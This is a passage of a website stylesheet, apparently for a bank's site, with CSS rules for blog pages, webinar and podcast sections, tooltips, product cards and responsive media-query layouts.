	border-color: #006942 !important;
	border-width: 2px;
	border-style: solid;
	text-align: center;
	text-decoration: none !important;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.webinar a.btn-green:hover {
	background: #006942 !important;
	color: #fff !important;
	border-color: #006942 !important;
	text-decoration: none !important;
}
.home a.scheduler,.archive a.scheduler,.single a.scheduler {
	border: 2px solid #fff;
	background: transparent;
	color: #fff;
}
.home a.scheduler:hover,.archive a.scheduler:hover,.single a.scheduler:hover {
	background: #fff;
	color: #006942;
}
.blog.single .entry-meta {
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
    margin: 1em 0 2em;
    padding: 0.75em 0;
}
.blog.single .entry-content p a {
	color: #006942;
}
.blog.single .entry-content p a:hover {
	color: #222;
}
.blog.single .entry-content figure img {
	max-width: 100%;
	height: auto;
}
.blog.single .entry-footer {
	border-top: 1px solid #ccc;
    margin-top: 2em;
    padding: 2em 0;
}

/* Related Posts */
.related {
  border-top: 1px solid #ccc;
  margin-top: 2em;
  padding: 2em 0 0;
}
.related h2 {
  margin: 0.5em 0;
  text-align: center;
}
.related-posts {
	display: block;
	margin: 0 auto;
	max-width: 1380px;
}
.related-post {
	display: block;
	margin: 1em 1em 2em;
  background: #f5f5f5;
	-webkit-box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.related-post:hover {
	-webkit-box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
	box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.related-post img {
	width: 100%;
	height: auto;
}
.related-pad {
	padding: 2em;
	text-align: center;
}
.related-pad h3 {
	font-size: 20px;
	color: #006942;
	margin: 0 0 0.25em;
}
.related-pad h3 a {
	color: #2b2b2b;
}
.related-pad p {
	font-size: 16px;
	color: #2b2b2b;
	margin:0;
}
.related-post:hover h3 a {
	color: #006942;
}
@media only screen and (min-width: 768px) {
  .related h2 {
		font-size: 36px;
  }
  .related-pad h3 {
		font-size: 22px;
	}
	.related-pad p {
		font-size: 18px;
	}
	.related-posts {
		display: flex;
	}
	.related-post {
		flex: 1;
		margin: 1em;
		max-width: 33%;
	}
}

#category-select {
	display: block;
  background: #004b2f;
  padding: 1em;
  text-align: center;
}
#category-select select {
  display: block;
  margin: 0 auto;
  border-radius: 0px;
  border: 2px solid #fff;
  color: #fff;
  padding: 0.5em;
  font-size: 15px;
  background: transparent;
}

/* Webinar */
div.ctct-form-embed div.ctct-form-defaults {
	padding: 2em 3em 3em !important;
}
.webinar-signup {
	margin: 0 0 2em;
	font-family: 'museo_sans500', Arial, sans-serif !important;
	background: #f5f5f5 !important;
}
.ctct-form-embed.form_0 .ctct-form-defaults {
	background: #f5f5f5 !important;
}
.webinar-signup h2.ctct-form-header {
	text-align: center;
	margin-bottom: 0 !important;
	font-family: 'museo_sans500', Arial, sans-serif !important;
	font-weight: normal !important;
	color: #006942 !important;
}
.webinar-signup p {
	font-family: 'museo_sans500', Arial, sans-serif !important;
	color: #444;
	text-align: center;
}
.webinar-signup p.ctct-form-text {
	margin-bottom: 0.25em !important;
}
.ctct-gdpr-text {
	margin: 1em !important;
	color: #666 !important;
}
div.ctct-form-embed div.ctct-form-defaults h2.ctct-form-header,div.ctct-form-embed form.ctct-form-custom label.ctct-form-label,.ctct-form-embed.form_0 .ctct-form-custom .ctct-form-button {
	font-family: 'museo_sans500', Arial, sans-serif !important;
	border-radius: 0px !important;
}
div.ctct-form-embed form.ctct-form-custom div.ctct-form-field {
	margin: 0 0 0.5em !important;
}
.ctct-form-footer {
	display: none;
}
.podcast-link {
	margin: 1em 0 0 0 !important;
	clear: right;
	text-decoration: none !important;
}
.podcast-link:hover {
  	background: #006942 !important;
	color: #fff !important;
	border-color: #006942 !important;
	cursor: pointer;
}
.podcast-drop {
	display: inline-block;
	max-width: 280px;
	position: relative;
}
.podcast-drop-values {
	position: absolute;
	display: block;
	opacity: 0;
	border: 2px solid #006942;
	z-index: 9999;
	width: 100%;
	max-width: 235px;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.podcast-show .podcast-drop-values {
	opacity: 1;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.podcast-drop-values a {
	display: block;
	padding: 0.5em;
	color: #444;
	border-top: 1px solid #006942;
	background: #fff;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.podcast-drop-values a:first-child {
	border: 0 !important;
}
.podcast-drop-values a:hover {
	background: #f5f5f5;
	color: #006942;
	padding: 0.5em 0.5em 0.5em 1em;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.podcast-detail {
	background: #f5f5f5;
	border-top: 1px solid #eee;
	padding: 1.5em;
	margin: 1em 0;
	max-width: 90%;
}
.podcast-detail .grid-2 img {
	width: 100%;
	max-width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}
.podcast-detail p {
	color: #444;
}
.podcast-listen a img {
	max-width: 90%;
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.podcast-listen a img:hover {
	max-width: 95%;
}
.login-additional {
  padding: 2em 1em 0;
}
.login-additional h3 {
  margin: 0 0 0.5em;
}
.login-additional p {
  text-align: left;
  margin: 0 0 0.5em;
}
.bloghome a.login,.blog.archive a.login,.blog.single a.login {
	display: inline-block;
	font-size: 12px;
	line-height: 1.5;
	background: #fff;
	border: 2px solid #fff;
	color: #006942;
	text-transform: uppercase;
	margin-top: 0.5em;
	margin-right: 1.5em;
}
.bloghome a.login:hover,.blog.archive a.login:hover,.blog.single a.login:hover {
	color: #006942;
	background: #fff;
	border: 2px solid #fff;
}
.blog.home .header {
	background: transparent !important;
}

.tooltip-contain {
	margin: 0.25em 0 0;
}
.tooltip {
	position: relative;
	color: #666;
	font-style: italic;
    background: transparent url('/themes/custom/nicoletbank/images/shared/question.png') left center no-repeat;
    background-size: 18px auto;
    padding: 22px;
    font-size: 0.9em;
    margin: 0.5em 0 0;
}
.tooltip:hover {
	color: #222;
}
.tooltip:before {
	content: attr(data-tooltip);
	position: absolute;
	top: 3em;
	left: 0;
	font-size: 0.9em;
	line-height: 1.3;
	font-style: normal;
	padding: 0.75em;
	display: none;
	color: #fff;
	z-index: 9999;
	text-align: left;
	background: rgba(0, 0, 0, 0.9);
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
	transition: all 0.2s;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
.tooltip:hover:before {
  display: inline-block;
}

.salesforceForm .error-message {
	display: block;
	background: #c00;
	color: #fff;
	padding: 0.5em;
	font-style: italic;
	font-size: 0.9em;
}

/* Blog Headings */
.blog.single .entry-content h2,.blog.single .entry-content h3,.blog.single .entry-content h4,.blog.single .entry-content h5,.blog.single .entry-content h6 {
	color: #006942 !important;
	font-weight: bold !important;
	margin: 0.75em 0 !important;
}
.blog.single .entry-content h2 {
	font-size: 32px !important;
}
.blog.single .entry-content h3 {
	font-size: 28px !important;
}
.blog.single .entry-content h4 {
	font-size: 26px !important;
}
.blog.single .entry-content h5 {
	font-size: 24px !important;
}
.blog.single .entry-content h6 {
	font-size: 21px !important;
}

/* Media Queries */
@media only screen and (min-width: 600px) {
  .comp-contain {
    display: block;
    width: 1024px;
  }
  .comp-phone {
    width: 638px;
    height: 750px;
  }
  .comp-phone-over {
    width: 638px;
    height: 750px;
    background: transparent url('/themes/custom/nicoletbank/images/shared/iphone11promax.png') left center no-repeat;
    background-size: 638px 750px;
  }
  .comp-phone img {
    width: 310px;
    height: 672px;
    top: 34px;
  }
  .comp-links .comp-p {
    font-size: 16px;
    padding-bottom: 0.5em;
  }
}
@media only screen and (min-width: 1024px) {
  .comp-contain {
    display: block;
    width: 1024px;
  }
  .comp-phone {
    width: 638px;
    height: 750px;
  }
  .comp-phone-over {
    width: 638px;
    height: 750px;
    background: transparent url('/themes/custom/nicoletbank/images/shared/iphone11promax.png') left center no-repeat;
    background-size: 638px 750px;
  }
  .comp-phone img {
    width: 310px;
    height: 672px;
    top: 34px;
  }
  .comp-links {
    float: left;
    max-width: 380px;
  }
  #comp-anchor {
	  padding: 4em;
	}
  .bio-detail .grid-8 {
	  padding-left: 30px;
  }
  .bio-detail .cta {
	width: 60%;
}
}
@media only screen and (max-width: 600px) {
	.fade1,.fade2 {
		display: block;
	}
	.table-scroller table th,.table-scroller table td {
		font-size: 16px;
	}
	.table-scroller table th {
		min-height: 40px;
	}
	.table-scroller table tr:last-child td.freeze {
		max-height: 16px;
	}
	.benefits-left .benefit {
		padding-bottom: 1em;
	}
	#tabs .tablist {
    display: block;
	  overflow: scroll;
	  height: 50px;
	  max-width: 100%;
	  -webkit-overflow-scrolling: touch;
  }
  #tabs ul.tabs {
	  white-space:nowrap;
  }
  .splithero .buttons {
	  display: flex;
	}
  .splithero .buttons a {
    flex: 1;
    margin-top: 0;
    margin-bottom: 0;
  }
  .splithero .buttons a:first-child {
    margin-right: 0.5em;
  }
  .splithero .buttons a:last-child {
    margin-left: 0.5em;
  }

  .one-center table {
	  max-width: 100%;
	  overflow-y: auto;
	}
	.one-center table th,.one-center table td {
    padding: 0.5em;
	}
}
@media only screen and (max-width: 767px) {
	.mm-menu .highinterest-mobile {
	  background: #f5f5f5;
	}
	.mm-menu .highinterest-mobile .hi-products {
	  padding: 0 30px !important;
	  text-overflow: unset !important;
	  white-space: unset !important;
    overflow: unset !important;
	}
	.mm-menu .highinterest-mobile .hi-title {
    font-size: 18px;
    color: #006942 !important;
	  text-align: center !important;
	  padding: 15px 15px 5px 15px !important;
	}
	.mm-menu .highinterest-mobile .hi-products a.hi-product {
    display: block;
	  background: #fff;
	  text-align: center;
	  padding: 0.75em 0.5em;
	  margin: 10px 0;
	  -webkit-border-radius: 5px;
	  -moz-border-radius: 5px;
	  border-radius: 05px;
	}
	.mm-menu .highinterest-mobile .hi-products a.hi-product .hi-name {
    display: block;
    color: #006942 !important;
	  font-size: 16px !important;
	}
	.mm-menu .highinterest-mobile .hi-products a.hi-product .hi-rate {
    display: block;
    color: #1d452e !important;
	  font-size: 21px !important;
	}
	.mm-menu .highinterest-mobile .hi-disclaimer {
	  font-size: 14px;
	  font-style: italic;
    color: #666;
	  text-align: center;
	  padding: 5px 15px 15px 15px !important;
	}
	.offer-details h2,.offer-products h2,.qualifications h2, .fees h2 {
		font-size: 24px;
		text-align: center;
	}
	.prodleft {
		line-height: 1.2;
    	min-width: 55%;
	}
	.greencheck,.detail-business .greencheck,.detail-wealth .greencheck {
		font-size: 18px;
		background-size: 25px 25px;
		padding-left: 35px;
	}
	.qualifications {
		padding-bottom: 2em;
	}
	.qualifications ul {
		padding-right: 0px;
	}
	.subnav .container {
		width: auto;
		overflow: hidden;
	}
	.subnav-btn {
		position: absolute;
		right: 0.5em;
	}
	/*.scrollsubnav .subnav-btn {
	  top: 0;
	}*/
	.stepped h2 {
		margin-bottom: 0.5em;
	}
	.tabbed h2 {
		margin-bottom: 0.5em;
	}
	.wizard > .steps > ul > li {
		display: block;
		margin: 0;
	}
	.wizard > .steps > ul > li a,.wizard > .steps > ul > li a:hover {
		padding: 0.5em 0;
	}
	.greyform {
		padding: 0;
	}
	.greyform input {
		display: block;
		width: 95%;
		margin: 0 0 1em;
	}
	.greyform button {
		display: block;
		font-size: 21px;
		width: auto;
		padding: 0.6em 2em;
		background: #006a41;
		margin: 0 auto;
		-webkit-border-radius: 0px !important;
		-moz-border-radius: 0px !important;
		border-radius: 0px !important;
	}
	.greyform input:focus {
		-webkit-box-shadow: none;
		-moz-box-shadow:    none;
		box-shadow:         none;
	}
	.salesforceFormSuccess,.salesforceFormError {
		margin-top: 1em;
	}
	.bios h2 {
		margin-bottom: 0.5em;
	}
	.branch-detail .header .breadcrumbs {
		padding-top: 5em;
	}
	.branch-detail .header .headline {
		padding: 0 0 0.5em;
	}
	.hero .copy .headline h2 {
		font-size: 28px;
	}
	.features .owl-carousel .owl-item img {
		width: 100%;
		height: auto;
	}
	#cleanform .whiteform .row {
		margin: 0;
	}
	#cleanform .whiteform .half {
		width: 100%;
	}
	#cleanform .whiteform input,#cleanform .whiteform textarea {
		margin-bottom: 0.75em;
	}
	#user-login-form input {
		max-width: 90%;
	}
	.logo.promoactive a img#menuLogo {
		position: absolute;
		top: -55px;
	}
	#browsercheck .detected {
	  margin: 0 1em;
	}
	#browsercheck .white {
    padding: 0 1em;
  }
  #browsercheck .white table {
    max-width: 100%;
  }
  #browsercheck .white table td {
    font-size: 15px;
    padding: 0.75em;
  }
  #browsercheck .detected,#browser-success,#browser-fail {
    font-size: 18px;
  }
  .two-img iframe {
    margin-bottom: 1em;
  }
  .announcement,.red-announcement,.color-announcement,.promotion,.red-promotion,.color-promotion {
    font-size: 14px;
    line-height: 1.1;
    text-align: left;
    padding-right: 36px;
  }
  .products-carousel .product ul {
    min-height: 360px;
  }
  .products-carousel .owl-prev {
    left: 0;
  }
  .products-carousel .owl-next {
    right: 0;
  }
  .products-carousel .owl-dots {
    display: none;
  }
  .blogs .blog-item {
    padding: 0 3em;
  }
  .blogs .owl-nav {
    position: absolute;
    top: 45%;
    width: 100%;
    text-align: center;
  }
  .blogs .owl-prev {
    position: absolute;
    left: 1em;
  }
  .blogs .owl-next {
    position: absolute;
    right: 1em;
  }
  .blogs .owl-prev span,.blogs .owl-next span {
    font-size: 3em;
  }
  .announcement a.message-close,.red-announcement a.message-close,.color-announcement a.message-close,.promotion a.message-close,.red-promotion a.message-close,.color-promotion a.message-close {
	  top: 0.3em;
	}
	.product ul {
    padding: 0 0 4em;
	}
	.product-tabs a {
	  padding: 0.5em;
	}
	.quarter {
	  max-width: 100%;
	  text-align: center;
	}
	.calc-right-rates {
	  overflow-y: auto;
	}
	.podcast-listen a {
		margin-bottom: 1em;
	}
}
@media only screen and (max-width: 400px) {
	.logo.promoactive a img#menuLogo {
		position: absolute;
		top: -70px !important;
	}
}
@media only screen and (max-width: 1079px) {
	.greyform input[type='submit'] {
		font-size: 24px;
		padding: 0.6em 1em;
	}
	.darkslide .utility a.scheduler {
    display: block;
    float: left;
    width: 25px;
    height: 25px;
    text-indent: -9999px;
		background: transparent url('/themes/custom/nicoletbank/images/shared/calendar.png') center center no-repeat;
		background-size: 100% auto;
		font-size: 0px;
		margin-right: 10px;
    margin-top: 7px;
		border: 0;
  }
  .lightslide .utility a.scheduler {
    display: block;
    float: left;
    width: 25px;
    height: 25px;
    text-indent: -9999px;
		background: transparent url('/themes/custom/nicoletbank/images/shared/calendar-white.png') center center no-repeat;
		background-size: 100% auto;
		font-size: 0px;
		margin-right: 10px;
    margin-top: 7px;
		border: 0;
  }
  .scrolled .utility a.scheduler,.personal .utility a.scheduler,.business .utility a.scheduler,.wealth .utility a.scheduler,.agriculture .utility a.scheduler,.detail-personal .utility a.scheduler,.detail-business .utility a.scheduler,.detail-wealth .utility a.scheduler,.detail-agriculture .utility a.scheduler,.locations .utility a.scheduler,.detail-search .utility a.scheduler,.branch-detail .utility a.scheduler,.blog .utility a.scheduler {
    display: block;
    float: left;
    width: 25px;
    height: 25px;
    text-indent: -9999px;
		background: transparent url('/themes/custom/nicoletbank/images/shared/calendar-white.png') center center no-repeat;
		background-size: 100% auto;
		font-size: 0px;
		margin-right: 10px;
    margin-top: 7px;
		border: 0;
  }
}
@media only screen and (max-width: 1240px) {
	.table-wrapper {
	    position: relative;
	}
	.table-scroller {
    	margin-left: 32%;
    	overflow-x: scroll;
    	width: 68%;
    	border-right: 1px solid #eee;
	}
	.table-scroller table .freeze {
    	left: 0;
    	position: absolute;
    	top: auto;
    	width: 24%;
    	margin-top: -0.5px;
	}
	.table-scroller table th,.table-scroller table td {
		padding: 2% 4%;
	}
}
@media only screen and (min-width: 768px) {
	.bloghome a.login,.blog.archive a.login,.blog.single a.login {
		font-size: 16px;
		line-height: 1.5;
		padding: 0.5em 1.5em;
		margin-top: 0;
		margin-right: 2em;
	}
	.bloghome h1,.bloghome h2 {
		font-size: 48px;
	}
	.blog.home article:first-child {
		display: block;
		float: none;
		width: 100%;
		max-width: 100%;
		margin: 0 0 2%;
		clear: none;
	}
	.blog.home article {
		display: inline-block;
		max-width: 360px;
		margin: 2% 2% 1%;
	}
	.blog.home article .summary-wrap {
		min-height: 180px;
	}
	.blog.home article .summary-wrap h2 {
		height: 100px;
		overflow: hidden;
	}
	.blog.home article:first-child .post-thumbnail,.blog.home article:first-child .summary-wrap {
		float: left;
		width: 50%;
	}
	.blog.home article:first-child .summary-wrap {
		max-width: 46%;
	}
	.blog.home article:first-child .summary-wrap h2 {
		height: auto;
		overflow: visible;
	}
	.blog.single #primary,.blog.archive #primary,.blog.page #primary {
		padding: 3em;
	}
	.blog.single h1.entry-title {
		font-size: 48px;
	}
	.blog.archive h1.page-title {
		font-size: 36px;
	}
	.blog.page h1.entry-title {
		font-size: 48px !important;
	}
	.blog.single .entry-content hr,.blog.page .entry-content hr {
		margin: 3em 0;
		border-top: 1px solid #eee;
		border-bottom: 0px;
	}
	.blog.archive #primary .post {
		text-align: left;
	}
	.blog.archive h2.entry-title {
		font-size: 36px;
	}
	.blog.single .entry-meta,.archive .entry-meta,.blog.page .entry-meta {
		font-size: 21px;
	}
	.webinar {
		margin: 0 0 2em;
	}
	.webinar img {
		padding: 0 2em 1em 0;
	}
	#category-select {
	  background: none;
    padding: 0;
  }
	#category-select select {
    position: absolute;
    right: 2em;
    display: block;
    margin: -75px auto 0;
    padding: 0.5em;
    font-size: 15px;
    border-radius: 0px;
    border: 2px solid #fff;
    color: #fff;
    background: transparent;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
	}
	#category-select select:hover {
    background: #fff;
    color: #444;
  }
	#category-select select:focus {
    background: #fff;
    color: #444;
  }
	.webinar {
		margin: 0 0 2em;
	}
	.webinar img {
		padding: 0 2em 1em 0;
	}
	.webinar-signup {
		margin: 0 0 3em;
	}
	a.btn-green,a.btn-green-sec {
		display: inline-block;
		margin: 0.5em 1em 0.5em 0;
  	}
  	.podcast-link {
		margin: 0.5em 0 0 1em !important;
	}
	.podcast-drop-values {
		margin-left: 1em;
	}
	.podcast-listen {
		display: flex;
	}
	.podcast-listen a {
		flex: 1;
		max-width: 254px;
    	margin-right: 1em;
	}
	.podcast-detail {
	  max-width: unset;
	}
	.podcast-detail .grid-10 {
		padding-left: 1.5em;
	}
  .body-translation-es .branch-links,.onlinebranch .branch-links {
    max-width: 33%;
  }
  .ptanchor {
    top: -190px;
  }
  ul.navigation .second.personal {
    flex-wrap: wrap;
    min-width: 960px;
  }
  .highinterest {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    min-width: 100%;
    background: #f5f5f5;
    margin: 2em -1em -1em -1em;
    padding: 1em;
  }
  .hi-title {
    flex: 1;
    min-width: 20%;
    max-width: 20%;
    font-size: 21px;
    color: #006942;
  }
  .hi-products {
    flex: 1;
    display: flex;
    min-width: 80%;
    max-width: 80%;
  }
  .hi-product {
    flex: 1;
    background: #fff;
    padding: 0.25em;
    margin: 0 0.5em;
    text-align: center;
	  -webkit-border-radius: 5px;
	  -moz-border-radius: 5px;
	  border-radius: 05px;
	  -webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
  }
  .hi-name {
    display: block;
    font-size: 16px;
    color: #006942;
  }
  .hi-rate {
    display: block;
    font-size: 24px;
    color: #1d452e;
  }
  .hi-rate small {
    display: inline;
    font-size: 20px;
  }
  .hi-product:hover {
    background: #006942;
	  -webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
  }
  .hi-product:hover .hi-name,.hi-product:hover .hi-rate {
    color: #fff;
	  -webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
  }
  .hi-disclaimer {
    width: 80%;
    padding: 1em 0 0 20%;
    font-size: 14px;
    color: #666;
    text-align: center;
    font-style: italic;
  }
  h1.ef-page-heading {
    font-size: 40px;
  }
  h2.ef-page-subheading {
    font-size: 32px;
  }
  .comp-apps-badges {
    display: flex;
  }
  .comp-apps-badges a {
    flex: 1;
    margin: 0;
    padding: 0.25em;
  }
  .embedded-faq {
    padding: 3em 1em;
  }
  .embedded-faq h2.ef-heading {
    font-size: 40px;
  }
  .one-center blockquote {
    margin: 2em auto;
    padding: 2em 0;
  }
  .featherlight .featherlight-content {
    overflow-x: hidden !important;
  }
  .featherlight .featherlight-content iframe {
    width: 900px;
    height: 900px;
  }
  #homepageHero .owl-carousel .owl-item img {
	  width: 100%;
	}
  .home-video {
    padding: 1em 4em 2em;
  }
  .home-video h3 {
   margin-top: 1em !important;
  }
  .promotional {
    font-size: 21px;
  }
  .thirds {
		display: flex;
	}
	.third {
		flex: 1;
		margin-bottom: 0;
	}
  .scrolled #scrollheader {
    min-height: 105px;
  }
  .locations .branch-landing {
    min-height: 360px;
	}
	.pdp .heading {
	  border-bottom: 0px !important;
	}
	.pdp .footer {
	  border-top: 0px !important;
	}
	.subnav {

	}
	.detail-personal .subnav-section,.detail-business .subnav-section,.detail-wealth .subnav-section,.detail-agriculture .subnav-section {
		padding: 4em 1em;
	}
	.detail-personal .subnav-section:nth-child(1),.detail-business .subnav-section:nth-child(1),.detail-wealth .subnav-section:nth-child(1),.detail-agriculture .subnav-section:nth-child(1) {
		padding: 4em 1em 1em;
	}
	ol.plan-steps li::before {
		font-size: 26px;
		margin-right: 1rem;
	}
	ol.plan-steps li h3 {
		font-size: 28px;
	}
	ol.plan-steps li h4 {
		font-size: 21px;
		margin-left: 4.5rem;
	}
	ol.plan-steps li p {
		margin-left: 4.5rem;
	}
	.product-filters h3 {
    font-size: 21px;
  }
	.product-filters {
    max-width: 1140px;
    text-align: center;
  }
  .product-filters a {
    display: inline-block;
    margin: 0 1em 1em;
    font-size: 16px;
  }
	body {
		font-size: 18px;
	}
	.scrolled body {
    padding-top: 105px;
  }
	hr {
		margin: 3em 0;
	}
	.subscribe-label {
		display: block;
		float: left;
		width: 40%;
		font-size: 21px;
		line-height: normal;
		text-align: left;
		background: transparent url('/themes/custom/nicoletbank/images/shared/email-white.png') left center no-repeat;
		background-size: 24px auto;
		padding-left: 36px;
		padding-top: 0px;
		padding-bottom: 0px;
	}
	.subscribe-form {
		display: block;
		float: left;
		width: 55%;
		text-align: left;
	}
	.subscribe-form input {
		display: inline-block;
		width: 240px;
		font-size: 16px;
		padding: 0.6em 1em;
		border: 1px solid #222;
	}
	.subscribe-form button {
		display: inline-block;
		width: auto;
		font-size: 16px;
		line-height: 1.5;
		border: 2px solid #666666;
		color: #fff;
		background: transparent;
		text-transform: uppercase;
		padding: 0.35em 1.5em;
		margin-left: 1em;
		margin-top: 0;
	}
	.footer {
		padding: 5em 1em;
		background-size: 100% auto;
	}
	.footer .container {
		padding: 0 1em;
	}
	.footer .col {
		display: block;
		float: left;
		width: 31%;
		text-align: left;
		min-height: 260px;
		padding-right: 2%;
	}
	.footer .company {
		width: auto;
		text-align: left;
	}
	.social {
		padding-bottom: 0;
	}
	.social a {
		display: block;
		float: left;
	}
	.copyright {
		text-align: left;
	}
	.qualify {
		text-align: right;
	}
	.copyright,.qualify {
		float: left;
		width: 50%;
	}
	.contain {
		padding-left: 2em;
		padding-right: 2em;
	}
	.grid-1 {
		width:6.6666666666667%
	}
	.grid-2 {
		width:16%
	}
	.grid-3 {
		width:25%
	}
	.grid-4 {
		width:31.666666666667%
	}
	.grid-5 {
		width:40%
	}
	.grid-6 {
		width:50%
	}
	.grid-7 {
		width:56.666666666667%
	}
	.grid-8 {
		width:65%
	}
	.grid-9 {
		width:75%
	}
	.lt-ie8 .grid-9,.lt-ie8 .grid-8,.lt-ie8 .grid-4,.lt-ie8 .grid-3{
		margin-right:0
	}
	.grid-10 {
		width:81.666666666667%
	}
	.grid-11 {
		width:90%
	}
	.grid-12 {
		width:98.333333333333%
	}
.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,	.grid-12 {
		float:left;
		display:block;
	}
	.path-p-content,.path-b-content {
		padding: 2em 6em;
	}
	.paths {
		background-size: 200% auto;
		padding-top: 5em;
		min-height: 360px;
	}
	.path-question {
		float: left;
		width: 40%;
		padding-right: 5%;
	}
	.path-question h2 {
		font-size: 36px;
		margin: 0 0 1em;
		text-align: left;
	}
	.path-links {
		display: block;
		float: left;
		width: 55%;
		font-size: 22px;
		margin-top: 0;
	}
	.path-links a {
		line-height: normal;
		padding-right: 0;
	}
	.path-hd {
		font-size: 48px;
	}
	.path-subhd {
		font-size: 32px;
		margin: 1em 0;
	}
	.path-ctas a {
		display: inline-block;
		width: auto;
		font-size: 18px;
		line-height: 1.5;
		padding: 0.5em 1.5em;
		margin: 0 1em;
	}
	.slide-left .image {
	  float: left;
	  width: 50%;
    padding: 0;
	}
	.slide-right .image {
	  float: right;
	  width: 50%;
    padding: 0;
	}
	.slide-left .copy {
	  float: right;
	}
	.slide-right .copy {
	  float: left;
	}
	.slide-left .copy,.slide-right .copy {
	  width: 35%;
    padding: 5% 7.5% 0;
    text-align: left;
	}
  .splithero .desktop-image {
    display: block;
  }
  .splithero .mobile-image {
    display: none;
  }
	.hero .image {
		opacity: 1;
	}
	.hero .copy {
		bottom: 15%;
	}
	.hero .copy .btn {
		font-size: 21px;
	}
	.hero .copy .headline {
		font-size: 40px;
		text-shadow: 0px 0px 24px rgba(0,0,0,0.9);
	}
	.hero .copy .headline h2 {
		font-size: 40px;
	}
	.hero .dk-text .headline {
		color: #222 !important;
	}
	.hero .owl-dot {
		background: #999 !important;
	}
	.why {
		padding: 4em 2em;
	}
	.why h2,.why-heading {
		font-size: 40px;
	}
	.block-pad h3 {
		font-size: 22px;
	}
	.block-pad p {
		font-size: 18px;
	}
	.header {
		min-height: 95px;
	}
	.blocks {
		display: flex;
	}
	.block {
		flex: 1;
		margin: 1em;
	}
	.feature .image,.feature .copy {
		float: left;
		width: 50%;
	}
	.feature h2 {
		padding: 0 2em;
		margin: 2em 0 0;
	}
	.feature p {
		font-size: 18px;
		line-height: 1.75;
		padding: 0 3em;
	}
	.feature .copy {
		padding-bottom: 0;
	}
	.feature .copy a.btn {
		display: inline-block;
		padding: 0.5em 2em;
	}
	.features .owl-nav:hover {
		opacity: 0.75;
	}
	.features .owl-nav .owl-prev,.features .owl-nav .owl-next {
		width: 72px;
		font-size: 84px !important;
	}
	.resources h2 {
		font-size: 40px;
	}
	.blogs {
		display: flex;
		margin: 2em auto 0;
	}
	.blog-summary {
		flex: 1;
		margin: 1em;
	}
	.secondary-personal .heading,.secondary-business .heading,.secondary-wealth .heading,.secondary-agriculture .heading,.detail-personal .heading,.detail-business .heading,.detail-wealth .heading,.detail-agriculture .heading {
		min-height: 330px;
		padding: 0 3em;
	}
	.heading .breadcrumbs {
		font-size: 18px;
		padding-top: 6%;
	}
	.heading .breadcrumbs h1 {
    	font-size: 18px !important;
  	}
	.heading .headline {
		font-size: 48px;
		line-height: 1.2;
		padding: 1em 1em 0;
	}
	.secondary .heading .headline {
		margin-top: 0;
	}
	.categories {
		padding: 4em 1em;
	}
	.categories .container {
		margin: 0 auto;
	}
	.category {
		display: block;
		float: left;
		width: 28%;
		margin: 2.5%;
	}	.category:nth-of-type(4),.category:nth-of-type(7),.category:nth-of-type(10),.category:nth-of-type(13),.category:nth-of-type(16),.category:nth-of-type(19),.category:nth-of-type(22),.category:nth-of-type(25),.category:nth-of-type(28),.category:nth-of-type(31) {
		clear: left;
	}
	.categories h1 {
		font-size: 40px;
	}
	.categories h2 {
		font-size: 40px;
	}
	.category-pad h3 {
		font-size: 22px;
	}
	.category-pad {
		padding: 2em;
		min-height: 120px;
	}
	.secondary .heading {
		background-size: 100% auto;
		min-height: 400px;
	}
	.product h2,.product h3 {
		font-size: 22px;
	}
	.product ul {
	  max-height: 260px;
	  overflow-y: auto;
	  padding: 0;
  }
	.body-translation-es .product ul {
		max-height: 240px !important;
	}
	.product,.product-feature {
		display: block;
		float: left;
		width: 22.5%;
		margin: 2.5%;
		min-height: 500px;
	}
	.product a.btn {
		max-width: 50%;
	}
	.body-translation-es .product a.btn {
		max-width: 100% !important;
	}
	.product-feature h3 {
		font-size: 22px;
	}
	.product-feature a.btn {
		max-width: 50%;
	}
	.comparison {
		padding: 4em 1.5em;
	}
	.comparison h3 {
		font-size: 40px;
	}
	.detail-personal .offer h1,.detail-business .offer h1,.detail-wealth .offer h1,.secondary-agriculture .offer h1 {
    font-size: 40px;
  }
  .detail-personal .offer h2,.detail-business .offer h2,.detail-wealth .offer h2,.secondary-agriculture .offer h2 {
    font-size: 36px;
  }
